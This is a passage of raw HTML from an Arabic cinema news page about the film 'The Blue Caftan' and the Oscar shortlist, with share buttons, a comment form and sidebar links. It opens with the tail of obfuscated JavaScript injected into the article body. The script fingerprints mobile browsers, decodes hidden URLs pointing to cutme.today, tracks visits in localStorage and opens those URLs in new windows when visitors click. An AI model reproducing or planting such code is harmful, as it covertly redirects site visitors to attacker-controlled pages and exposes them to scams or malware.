)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2022%2F12%2F22%2F%25d8%25a7%25d8%25ae%25d8%25aa%25d9%258a%25d8%25a7%25d8%25b1-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25b2%25d8%25b1%25d9%2582-%25d8%25a7%25d9%2584%25d9%2582%25d9%2581%25d8%25b7%25d8%25a7%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=اختيار%20فيلم%20&#8220;أزرق%20القفطان&#8221;%20للمخرجة%20المغربية%20مريم%20التوزاني%20ضمن%20اللائحة%20القصيرة%20لجائزة%20أوسكار%20أحسن%20فيلم%20أجنبي&amp;url=https%3A%2F%2Fcine-philia.com%2F2022%2F12%2F22%2F%25d8%25a7%25d8%25ae%25d8%25aa%25d9%258a%25d8%25a7%25d8%25b1-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25b2%25d8%25b1%25d9%2582-%25d8%25a7%25d9%2584%25d9%2582%25d9%2581%25d8%25b7%25d8%25a7%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2022%2F12%2F22%2F%25d8%25a7%25d8%25ae%25d8%25aa%25d9%258a%25d8%25a7%25d8%25b1-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25b2%25d8%25b1%25d9%2582-%25d8%25a7%25d9%2584%25d9%2582%25d9%2581%25d8%25b7%25d8%25a7%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=اختيار%20فيلم%20&#8220;أزرق%20القفطان&#8221;%20للمخرجة%20المغربية%20مريم%20التوزاني%20ضمن%20اللائحة%20القصيرة%20لجائزة%20أوسكار%20أحسن%20فيلم%20أجنبي%20-%20https%3A%2F%2Fcine-philia.com%2F2022%2F12%2F22%2F%25d8%25a7%25d8%25ae%25d8%25aa%25d9%258a%25d8%25a7%25d8%25b1-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25b2%25d8%25b1%25d9%2582-%25d8%25a7%25d9%2584%25d9%2582%25d9%2581%25d8%25b7%25d8%25a7%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cine-philia.com/2022/12/20/%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b2%d9%8a%d8%a9-%d9%84%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a8%d9%85%d9%87%d8%b1%d8%ac/" rel="prev"><span> السابق </span> <p>الأنشطة الموازية لعروض الأفلام بمهرجان العيون السادس</p></a></div><div class="nav-next"><a href="https://cine-philia.com/2022/12/23/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a%d8%a7%d9%85-%d9%81%d8%a7/" rel="next"><span>التالي </span> <p>برنامج الدورة العاشرة لمهرجان أيام فاس للتواصل السينمائي</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/12/22/%D8%A7%D8%AE%D8%AA%D9%8A%D8%A7%D8%B1-%D9%81%D9%8A%D9%84%D9%85-%D8%A3%D8%B2%D8%B1%D9%82-%D8%A7%D9%84%D9%82%D9%81%D8%B7%D8%A7%D9%86-%D9%84%D9%84%D9%85%D8%AE%D8%B1%D8%AC%D8%A9-%D8%A7%D9%84%D9%85/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://cine-philia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='8892' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fbf812aab7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="76"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2018/08/09/%d8%a3%d9%83%d8%a7%d8%af%d9%8a%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d8%b3%d9%83%d8%a7%d8%b1-%d8%aa%d8%b6%d9%8a%d9%81-%d9%81%d8%a6%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2018/08/57020180303020034034-510x369.jpg" alt="" title="أكاديمية الأوسكار تضيف فئة الأفلام الجماهيرية وتقلص مدة الحفل المذاع" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2018/08/09/%d8%a3%d9%83%d8%a7%d8%af%d9%8a%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d8%b3%d9%83%d8%a7%d8%b1-%d8%aa%d8%b6%d9%8a%d9%81-%d9%81%d8%a6%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84/">أكاديمية الأوسكار تضيف فئة الأفلام الجماهيرية وتقلص مدة الحفل المذاع</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2018/08/09/%d8%a3%d9%83%d8%a7%d8%af%d9%8a%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d8%b3%d9%83%d8%a7%d8%b1-%d8%aa%d8%b6%d9%8a%d9%81-%d9%81%d8%a6%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-09T13:34:15+01:00">9 أغسطس، 2018</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2021/10/14/%d9%86%d8%aa%d9%81%d9%84%d9%8a%d9%83%d8%b3-%d8%aa%d9%88%d9%82%d8%b9-%d8%b9%d9%82%d8%af%d8%a7%d9%8b-%d8%b7%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%85%d8%af-%d9%85%d8%b9-%d8%a8%d8%b7%d9%84-lupin/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2021/10/الممثل-الفرنسي-عمر-سي-510x369.jpg" alt="الممثل الفرنسي عمر سي" title="&#8220;نتفليكس&#8221; توقع عقداً طويل الأمد مع بطل Lupin" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2021/10/14/%d9%86%d8%aa%d9%81%d9%84%d9%8a%d9%83%d8%b3-%d8%aa%d9%88%d9%82%d8%b9-%d8%b9%d9%82%d8%af%d8%a7%d9%8b-%d8%b7%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%85%d8%af-%d9%85%d8%b9-%d8%a8%d8%b7%d9%84-lupin/">&#8220;نتفليكس&#8221; توقع عقداً طويل الأمد مع بطل Lupin</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2021/10/14/%d9%86%d8%aa%d9%81%d9%84%d9%8a%d9%83%d8%b3-%d8%aa%d9%88%d9%82%d8%b9-%d8%b9%d9%82%d8%af%d8%a7%d9%8b-%d8%b7%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%85%d8%af-%d9%85%d8%b9-%d8%a8%d8%b7%d9%84-lupin/" rel="bookmark"><time class="entry-date published updated" datetime="2021-10-14T13:32:11+01:00">14 أكتوبر، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2024/10/15/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d9%8024-%d9%84%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%b7%d9%86/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2024/10/choubi-ziyani-510x369.jpg" alt="" title="الدورة الـ24 للمهرجان الوطني للفيلم بطنجة: تكريم الممثلين صفية الزياني ومحمد الشوبي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2024/10/15/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d9%8024-%d9%84%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%b7%d9%86/">الدورة الـ24 للمهرجان الوطني للفيلم بطنجة: تكريم الممثلين صفية الزياني ومحمد الشوبي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2024/10/15/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d9%8024-%d9%84%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%b7%d9%86/" rel="bookmark"><time class="entry-date published updated" datetime="2024-10-15T11:58:38+01:00">15 أكتوبر، 2024</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-9114775005958737" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</div></section><section id="polls-widget-2" class="widget widget_polls-widget"><h4 class="widget-title">إستفتاء</h4><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="dc22a850a9" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>برأيك هل تؤثر السينما على سلوكيات الشباب؟</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-14" name="poll_5" value="14" /> <label for="poll-answer-14">نعم</label></li>
		<li><input type="radio" id="poll-answer-15" name="poll_5" value="15" /> <label for="poll-answer-15">لا</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   صوت   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="عرض نتائج هذا الاستطلاع">عرض النتائج</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://cine-philia.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul><li><a href="https://cine-philia.com/pollsarchive">أرشيف الاستطلاعات</a></li></ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://cine-philia.com/2025/12/18/alan-cumming-bafta-2026/">ألان كامينغ يتولى استضافة جوائز BAFTA السينمائية لعام 2026</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2025/12/18/film-rabie-zakaria-kharrat-awards/">فيلم ربيع للمخرج زكرياء الخراط يواصل حصد الجوائز ويجذب الأنظار في المهرجانات الوطنية والدولية</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2025/12/18/rob-reiner-zawjathu/">ميغ رايان تنعى روب وميشيل راينر بعد جريمة القتل المروعة</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2025/12/18/melania-trump-documentary/">فيلم وثائقي جديد يكشف كواليس عودة ميلانيا ترامب إلى البيت الأبيض</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2025/12/18/national-amateur-film-festival-settat-17/">تنظيم الدورة السابعة عشر من المهرجان الوطني لفيلم الهواة بسطات</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2025/12/18/arab-films-oscar-race/">أربعة أفلام عربية تقترب من ترشيحات الأوسكار في إنجاز غير مسبوق</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2025/12/18/oscar-youtube-broadcast/">الأوسكار ينتقل إلى يوتيوب ويطوي صفحة البث التلفزيوني</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2025/12/18/habes-mohamed-ramadan/">محكمة جنح الدقي تثبّت عقوبة الحبس بحق محمد رمضان</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Matthias Gocher</span> على <a href="https://cine-philia.com/2020/10/17/%d8%a3%d9%81%d8%b6%d9%84-9-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a%d8%a9-%d9%85%d9%85%d8%b2%d9%88%d8%ac%d8%a9-%d8%a8%d8%a7%d9%84%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d9%88/#comment-19337">أفضل 9 أفلام رومانسية ممزوجة بالإثارة والأكشن!</a></li><li class="recentcomments"><span class="comment-author-link">Aitmbarek Abdelali</span> على <a href="https://cine-philia.com/2021/12/04/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%af%d8%af-27-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b3%d9%8a%d9%86%d9%81%d9%8a%d9%84%d9%8a%d8%a7-%d8%a8%d9%8a-%d8%af%d9%8a-%d8%a5%d9%81-pdf/#comment-19056">تحميل العدد 27 من مجلة سينفيليا بي دي إف PDF</a></li><li class="recentcomments"><span class="comment-author-link">محمود الجمني</span> على <a href="https://cine-philia.com/2025/05/24/%d9%86%d8%af%d9%88%d8%aa%d8%a7%d9%86-%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%aa%d8%a7%d9%86-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9/#comment-13568">ندوتان رئيسيتان بمهرجان سينما الجامعة بالرباط</a></li><li class="recentcomments"><span class="comment-author-link">fatima aglaz</span> على <a href="https://cine-philia.com/2025/05/01/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85-2/#comment-12909">الدورة الأولى للمهرجان الدولي للسينما والمساواة ـ دورة فريدة بليزيد-</a></li><li class="recentcomments"><span class="comment-author-link">العربي الرودالي</span> على <a href="https://cine-philia.com/2025/04/26/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b1%d8%a3%d8%b3-%d8%b3%d8%a8%d8%a7%d8%b1%d8%b7%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84/#comment-12770">مهرجان رأس سبارطيل الدولي للسينما والفنون: الأوجه الخمسة للمُقنَّع المجهول</a></li></ul></section>	</aside><!-- #secondary -->
</div><!-- .moheet-container -->	





</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="moheet_block_posts_carousel-2" class="widget moheet_block_posts_carousel">        <div class="block-post-wrapper block_crs_layout_1 wow fadeInUp" data-wow-duration="0.7s">
            <div class="block-header clearfix">
                		<h4 class="block-title">
مرئيات سينفيليا		</h4>
                            </div><!-- .block-header-->
            <ul class="block-carousel cS-hidden">                        <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" title="Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2025/04/فيلم-القناع-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/">Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" rel="bookmark"><time class="entry-date published" datetime="2025-03-29T09:15:21+01:00">29 مارس، 2025</time><time class="updated" datetime="2025-06-29T11:22:23+01:00">29 يونيو، 2025</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" title="كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/10/1730204070985-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/">كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" rel="bookmark"><time class="entry-date published" datetime="2024-10-29T13:15:47+01:00">29 أكتوبر، 2024</time><time class="updated" datetime="2024-10-29T17:28:46+01:00">29 أكتوبر، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" title="&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/06/ملصق-فيلم-الحياة-حلوة-scaled-1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
